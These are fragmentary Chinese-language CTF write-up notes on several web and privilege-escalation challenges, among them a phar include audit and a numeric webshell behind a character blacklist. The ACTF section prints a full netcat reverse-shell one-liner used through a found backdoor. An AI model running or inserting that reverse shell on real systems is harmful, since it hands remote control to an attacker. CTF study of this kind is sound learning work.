Windows下参数污染跨目录执行文件

原文链接

https://hackingiscool.pl/cmdhijack-command-argument-confusion-with-path-traversal-in-cmd-exe

ACTF up up(提权)

www.zip下载得到一个一句话的后门

连接上去。

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP port >/tmp/f

[HarekazeCTF2019]Avatar Uploader 2(include phar+代码审计)



github下源码审计

首先从index.php看。

导入了三个文件

require_once('config.php');

require_once('lib/util.php');

require_once('lib/session.php');

RCTF2020 Calc(数字webshell以及php交互)

访问calc.php得到源码

['[a-z]', '[\x7f-\xff]', '\s',"'", '"', '`', '\[', '\]','\$', '_', '\\\\','\^', ',']

不允许出现a-z以及一些不可见字符。等

但是这里还允许数字。括号。点。|&